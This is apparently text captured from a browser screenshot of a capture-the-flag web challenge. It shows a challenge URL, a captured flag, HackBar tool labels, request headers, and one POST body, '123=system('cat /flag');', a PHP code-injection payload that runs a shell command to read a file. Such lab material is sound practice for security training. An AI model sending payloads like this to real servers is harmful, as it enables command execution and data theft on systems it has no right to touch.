 不安全 80-53382c55-5abd-4a9e-aa5d-ca0dbbfee0b5.challenge.ctfplus.cn/LSE.php 搜索
SYC{67a00efe-0470-4aa5-99b9-4aeb52d19c71}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://80-53382c55-5abd-4a9e-aa5d-ca0dbbfee0b5.challenge.ctfplus.cn/LSE.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
123=system('cat /flag');
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0
Name Value